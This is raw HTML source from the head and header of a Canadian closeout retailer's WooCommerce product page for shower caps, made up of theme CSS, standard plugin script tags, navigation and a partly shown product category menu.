!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bigcitytrading.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://bigcitytrading.ca/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.8' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://bigcitytrading.ca/wp-content/themes/porto/woocommerce/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://bigcitytrading.ca/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='porto-compare-product-css' href='https://bigcitytrading.ca/wp-content/plugins/porto-functionality/lib/compare-product/compare-product.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://bigcitytrading.ca/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://bigcitytrading.ca/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigcitytrading.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigcitytrading.ca/wp-content/uploads/elementor/css/custom-frontend.css?ver=1762332329' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigcitytrading.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2293-css' href='https://bigcitytrading.ca/wp-content/uploads/elementor/css/post-2293.css?ver=1762332329' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bigcitytrading.ca/wp-content/uploads/porto_styles/bootstrap.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/plugins.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://bigcitytrading.ca/wp-content/uploads/porto_styles/shortcodes.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme_shop.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme_elementor.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://bigcitytrading.ca/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://bigcitytrading.ca/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://bigcitytrading.ca/wp-content/themes/porto/css/theme/shop/single-product/full_width.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigcitytrading.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1094-css' href='https://bigcitytrading.ca/wp-content/uploads/elementor/css/post-1094.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigcitytrading.ca/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1835-css' href='https://bigcitytrading.ca/wp-content/uploads/elementor/css/post-1835.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://bigcitytrading.ca/wp-content/themes/porto/style.css?ver=7.3.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}#header,.sticky-header .header-main.sticky{border-top:3px solid #1d70ba}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.main-content,.left-sidebar,.right-sidebar{padding-bottom:15px}#main{padding-top:1px}.btn{font-family:Poppins;letter-spacing:.01em;font-weight:700}.main-boxed > .container > .shop-loop-before{margin-top:20px}.left-sidebar,.right-sidebar,.main-content{padding-top:20px}.product-layout-transparent{margin-top:-20px}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#151719;color:#fff;text-decoration:none}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .header-contact{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;border-right:none}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-icon{margin-right:3px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{z-index:auto}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .currency-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (min-width:992px){.main-menu-wrap .container{max-width:940px;padding:0;background:#1d70ba}}@media (min-width:1220px){.main-menu-wrap .container{max-width:1180px}}#header.sticky-header .menu-custom-block a,#header.sticky-header .mobile-toggle,.sticky-header a,#header.sticky-header .header-main .header-contact a{color:#fff}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.product-summary-images{margin-top:20px}.product-layout-centered_vertical_zoom .product-summary-wrap{margin-top:0}body.woocommerce-page.archive .sidebar-content,.product-images{border-radius:2px}ul.products li.product-outimage_aq_onimage.with-padding .add-links .quickview{left:-10px;right:-10px;width:auto}li.product-col.product-default h3{color:#222529}.pagination.load-more .next{display:inline-block;width:auto;border:none;background:#222529;color:#fff;padding:1.4em 4em;font-size:.8125rem}.woocommerce-message{margin:12px 0 0}.woocommerce-pagination.load-more > .page-numbers{margin-bottom:11px}#footer .footer-main > .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-top:1px solid #e7e7e7}#footer .widget-title{font-size:15px;font-weight:700;text-transform:uppercase}#footer .widget .widget_wysija > p:not(.wysija-paragraph){display:none}#footer .widget_wysija_cont .wysija-input{height:44px;border-radius:30px 0 0 30px;border:none;box-shadow:none;padding-left:20px}#footer .widget_wysija_cont .wysija-submit{height:44px;padding-left:20px;padding-right:20px;border-radius:0 30px 30px 0}#footer .contact-details i{display:none}#footer .contact-details strong{text-transform:uppercase;padding-left:0;line-height:1}#footer .contact-details span{padding-left:0}#footer .share-links a{box-shadow:none;width:40px;height:40px}#footer .widget.follow-us{margin-top:-15px;margin-bottom:20px}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://bigcitytrading.ca/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://bigcitytrading.ca/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bigcitytrading.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5de9caa08e26633979a80f74cb96372e","fragment_name":"wc_fragments_5de9caa08e26633979a80f74cb96372e","request_timeout":"15000"};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.3.4" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bigcitytrading.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigcitytrading.ca/wp-json/wp/v2/product/10593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigcitytrading.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" />
<link rel='shortlink' href='https://bigcitytrading.ca/?p=10593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigcitytrading.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigcitytrading.ca%2Fproduct%2Fshower-caps-3-pack-deluxe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigcitytrading.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigcitytrading.ca%2Fproduct%2Fshower-caps-3-pack-deluxe%2F&#038;format=xml" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700','Poppins:400,500,600,700,800','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://bigcitytrading.ca/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			#header .logo .standard-logo { 
	
	display: inline-block; max-width: 314px !important; 

}
#header .header-main .header-left { 
	padding: 0px 0 !important; 
}
#header .main-menu .popup a  {
    
    line-height: 15px !important;
}
.porto-block.elementor.elementor-1835 {
    display: none !important;
}
#footer .contact-details i {
    display: inherit;
}
#footer .widget.contact-info .contact-details strong {
   
    font-size: 15px;
    font-weight: 600;
}

#header .header-right {
    text-align: left !important;
}

@media screen and (max-width: 480px) {
#header .header-main .header-right {
    padding-top: 0px !important;
    padding-bottom: 0px;
    margin-top: -70px !important;
	}}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-8ea86eb.elementor-section-full_width.m-t-sm.shop-banner.elementor-section-height-default.elementor-section-height-default {
    display: none !important;
}
.dvin_wcql_shopbtn_wrap {
    float: initial;
}		</style>
			</head>
	<body class="wp-singular product-template-default single single-product postid-10593 wp-embed-responsive wp-theme-porto theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-2293">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold d-none d-md-block"></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/my-account/">My Account</a></li>
<li id="nav-menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/about-us/">About Us</a></li>
<li id="nav-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/blog/">Blog</a></li>
<li id="nav-menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/wishlist/">My Wishlist</a></li>
<li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://bigcitytrading.ca/my-account/">Log In</a></li></ul><span class="separator"></span><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-flickr" href="https://www.flickr.com/photos/shalomauer/with/50673353056/" title="Flickr"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://bigcitytrading.ca/" title="Big City Trading - Specializing in Brand Name Closeouts"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" width="300" src="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-6.png" alt="Big City Trading" /><img class="img-responsive standard-logo retina-logo" width="300" src="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-6.png" alt="Big City Trading" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://bigcitytrading.ca/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cell-phone-accessories">Cell Phone Accessories</option>
	<option class="level-0" value="caps">Caps</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="dresses">Dresses</option>
	<option class="level-0" value="boys-sandals">Boys Sandals</option>
	<option class="level-0" value="kids-clothing">Kids Clothing</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-1" value="displays">&nbsp;&nbsp;&nbsp;Displays</option>
	<option class="level-1" value="summer">&nbsp;&nbsp;&nbsp;Summer</option>
	<option class="level-1" value="puzzles">&nbsp;&nbsp;&nbsp;Puzzles</option>
	<option class="level-1" value="other-misc">&nbsp;&nbsp;&nbsp;Other Misc.</option>
	<option class="level-0" value="men-clothing">Men Clothing</option>
	<option class="level-1" value="swim-trunks">&nbsp;&nbsp;&nbsp;Swim Trunks</option>
	<option class="level-1" value="jogging-pants">&nbsp;&nbsp;&nbsp;Jogging Pants</option>
	<option class="level-1" value="hoodies-men-clothing">&nbsp;&nbsp;&nbsp;Hoodies</option>
	<option class="level-0" value="covid-19">COVID-19</option>
	<option class="level-0" value="hba-consumeables">HBA-Consumeables</option>
	<option class="level-1" value="sanitizers">&nbsp;&nbsp;&nbsp;Sanitizers</option>
	<option class="level-1" value="face-body">&nbsp;&nbsp;&nbsp;Face &amp; Body</option>
	<option class="level-1" value="lip-care">&nbsp;&nbsp;&nbsp;Lip Care</option>
	<option class="level-1" value="soaps">&nbsp;&nbsp;&nbsp;Soaps</option>
	<option class="level-1" value="wiper">&nbsp;&nbsp;&nbsp;Wiper</option>
	<option class="level-1" value="deodorants">&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-0" value="hba-impelements">HBA-Impelements</option>
	<option class="level-1" value="razors">&nbsp;&nbsp;&nbsp;Razors</option>
	<option class="level-1" value="brushes-hair-care">&nbsp;&nbsp;&nbsp;Brushes &amp; Hair Care</option>
	<option class="level-1" value="toothbrushes">&nbsp;&nbsp;&nbsp;Toothbrushes</option>
	<option class="level-1" value="bandages">&nbsp;&nbsp;&nbsp;Bandages</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;Personal Care</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="glasses-optical">&nbsp;&nbsp;&nbsp;Glasses Optical</option>
	<option class="level-0" value="umbrellas">Umbrellas</option>
	<option class="level-0" value="hardware">Hardware</option>
	<option class="level-1" value="candle">&nbsp;&nbsp;&nbsp;Candle</option>
	<option class="level-1" value="other">&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-1" value="cleaning">&nbsp;&nbsp;&nbsp;Cleaning</option>
	<option class="level-1" value="outdoors">&nbsp;&nbsp;&nbsp;Outdoors</option>
	<option class="level-0" value="giftware">Giftware</option>
	<option class="level-0" value="keychains">Keychains</option>
	<option class="level-0" value="housewares">Housewares</option>
	<option class="level-0" value="pet">Pet</option>
	<option class="level-0" value="confectionary">Confectionary</option>
	<option class="level-0" value="kitchen">Kitchen</option>
	<option class="level-1" value="bottles">&nbsp;&nbsp;&nbsp;Bottles</option>
	<option class="level-1" value="cleaning-kitchen">&nbsp;&nbsp;&nbsp;Cleaning</option>
	<option class="level-1" value="placemate">&nbsp;&nbsp;&nbsp;Placemate</option>
	<option class="level-1" value="textile">&nbsp;&nbsp;&nbsp;Textile</option>
	<option class="level-0" value="bed-path">Bed &amp; Bath</option>
	<option class="level-1" value="rubs">&nbsp;&nbsp;&nbsp;Rubs</option>
	<option class="level-1" value="shower-curtains">&nbsp;&nbsp;&nbsp;Shower Curtains</option>
	<option class="level-1" value="shower-liner">&nbsp;&nbsp;&nbsp;Shower Liner</option>
	<option class="level-0" value="home-organization">Home Organization</option>
	<option class="level-0" value="stationary">Stationary</option>
	<option class="level-1" value="notebooks">&nbsp;&nbsp;&nbsp;Notebooks</option>
	<option class="level-1" value="writing-utensils">&nbsp;&nbsp;&nbsp;Writing Utensils</option>
	<option class="level-0" value="books">Books</option>
	<option class="level-0" value="giftbags">Giftbags</option>
	<option class="level-0" value="wallets-purses">Wallets &amp; Purses</option>
	<option class="level-0" value="totes">Totes</option>
	<option class="level-0" value="insoles">Insoles</option>
	<option class="level-0" value="belts">Belts</option>
	<option class="level-0" value="workgloves">Workgloves</option>
	<option class="level-0" value="baby">Baby</option>
	<option class="level-1" value="blankets">&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-1" value="bibs">&nbsp;&nbsp;&nbsp;Bibs</option>
	<option class="level-1" value="other-baby">&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-0" value="girls-boys-pyjamas">Girls &amp; Boys Pyjamas</option>
	<option class="level-0" value="ladies-pyjamas">Ladies Pyjamas</option>
	<option class="level-1" value="pyjamas">&nbsp;&nbsp;&nbsp;Pyjamas</option>
	<option class="level-1" value="robes">&nbsp;&nbsp;&nbsp;Robes</option>
	<option class="level-0" value="men-pyjamas">Men Pyjamas</option>
	<option class="level-0" value="girls-leggings">Girls Leggings</option>
	<option class="level-0" value="ladies-leggings">Ladies Leggings</option>
	<option class="level-0" value="ladies-tops">Ladies Tops</option>
	<option class="level-0" value="men-tops">Men Tops</option>
	<option class="level-0" value="ladies-clothing">Ladies Clothing</option>
	<option class="level-1" value="pents">&nbsp;&nbsp;&nbsp;Pents</option>
	<option class="level-1" value="shirts">&nbsp;&nbsp;&nbsp;Shirts</option>
